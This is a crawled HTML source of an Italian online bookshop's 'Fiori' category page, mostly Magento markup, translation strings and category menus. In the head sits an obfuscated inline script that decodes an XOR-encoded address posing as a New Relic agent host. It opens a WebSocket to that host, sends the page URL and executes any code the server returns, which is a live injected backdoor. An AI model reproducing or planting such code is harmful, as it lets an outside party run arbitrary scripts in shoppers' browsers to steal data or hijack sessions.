

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/piante/fiori.html?cat=56&dir=asc&order=position&p=2&price=-100
body_size: 26521
content:


<!DOCTYPE html>
<html lang="it">
<head>
   

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Fiori - Vegetali</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c1d399dfac538c11c6e7e2b6b3413821.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_category_view","list":"category","customer":{"isLoggedIn":false},"category":{"id":"236","name":"Fiori"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>   <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-category-view categorypath-piante-fiori-html category-fiori category-page">
  <div id="page">

    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
    
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 



  

   <div class="page-heading">
    <div class="container">
       <div class="breadcrumbs">
  <div>  
	<ul>
	  	      <li class="home">
	      		  <a href="https://www.libreriadellanatura.com/" title="Vai alla Home Page">Home</a>
	      	            
                  ›               
	      	      </li>
	  	      <li class="category275">
	      		  <a href="https://www.libreriadellanatura.com/piante.html" title="">Vegetali</a>
	      	            
                  ›               
	      	      </li>
	  	      <li class="category236">
	      		  <strong>Fiori</strong>
	      	      	      </li>
	  	</ul>	
  </div>
 </div><!--breadcrumbs-->
 

            <div class="page-title"><h2>Fiori</h2></div>
    </div><!--container-->
   </div><!--page-heading-->      
    

    <!-- BEGIN Main Container col2-left -->                 
    <div class="main-container col2-left-layout">   

      <!-- Top menu -->
      
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
